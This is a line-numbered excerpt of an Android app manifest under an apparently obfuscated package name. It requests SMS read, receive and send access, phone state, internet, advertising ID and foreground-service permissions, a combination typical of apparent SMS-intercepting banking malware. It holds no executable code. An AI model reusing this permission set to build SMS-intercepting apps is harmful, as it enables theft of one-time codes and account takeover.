 19 <uses-permission android:name="android.permission.INTERNET"/>
20 <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
21 <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
22 <uses-permission android:name="android.permission.READ_SMS"/>
23 <uses-permission android:name="android.permission.RECEIVE_SMS"/>
24 <uses-permission android:name="android.permission.SEND_SMS"/>
25 <uses-permission android:name="android.permission.INTERNET"/>
26 <uses-permission android:name="android.permission.WAKE_LOCK"/>
27 <uses-permission android:name="com.google.android.finsky.permission.BIND_GET_INSTALL_REFERRER_SERVICE"/>
28 <uses-permission android:name="com.google.android.gms.permission.AD_ID"/>
29 <uses-permission android:name="android.permission.ACCESS_ADSERVICES_ATTRIBUTION"/>
30 <uses-permission android:name="android.permission.ACCESS_ADSERVICES_AD_ID"/>
31 <uses-permission android:name="android.permission.FOREGROUND_SERVICE_DATA_SYNC"/>
32 <uses-permission android:name="android.permission.FOREGROUND_SERVICE"/>
34 <permission
android:name="com.dhoomun.jsahdio.laksdkzlkl.dhoomun.boi.app.DYNAMIC_RECEIVER_NOT_EXPORTED_PERMISSION"
android:protectionLevel="signature"/>
38 <uses-permission android:name="com.dhoomun.jsahdio.laksdkzlkl.dhoomun.boi.app.DYNAMIC_RECEIVER_NOT_EXPORTED_PERMISSION"/>